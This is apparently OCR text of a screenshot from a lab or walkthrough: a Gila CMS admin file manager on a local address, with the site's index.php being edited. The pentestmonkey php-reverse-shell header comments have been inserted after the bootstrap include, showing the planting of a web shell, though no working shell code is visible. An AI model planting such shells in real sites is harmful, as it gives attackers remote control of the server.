 不安全 192.168.100.7/gila/admin/fm?f=./index.php
Dashboard
Content
Administration
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
robots.txt
sites
src
themes
tmp
+ Dir + File Upload
index.php Save Rename Delete
1 <?php
2 /*!
3 * Gila CMS
4 * Copyright 2017-19 Vasileios Zoumpourlis
5 * Licensed under BSD 3-Clause License
6 */
7
8 include 'src/core/bootstrap.php';
9
10 // php-reverse-shell - A Reverse Shell implementation in PHP
11 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
12 //
13 // This tool may be used for legal purposes only.  Users take full responsibility
14 // for any actions performed using this tool.  The author accepts no liability
15 // for damage caused by this tool.  If these terms are not acceptable to you, then
16 // do not use this tool.
17 //
18 // In all other respects the GPL version 2 applies:
19 //
20 // This program is free software; you can redistribute it and/or modify
21 // it under the terms of the GNU General Public License version 2 as
22 // published by the Free Software Foundation.
23 //
24 // This program is distributed in the hope that it will be useful,
25 // but WITHOUT ANY WARRANTY; without even the implied warranty of
26 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
27 // GNU General Public License for more details.
28 //
29 // You should have received a copy of the GNU General Public License along
30 // with this program; if not, write to the Free Software Foundation, Inc.,
31 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.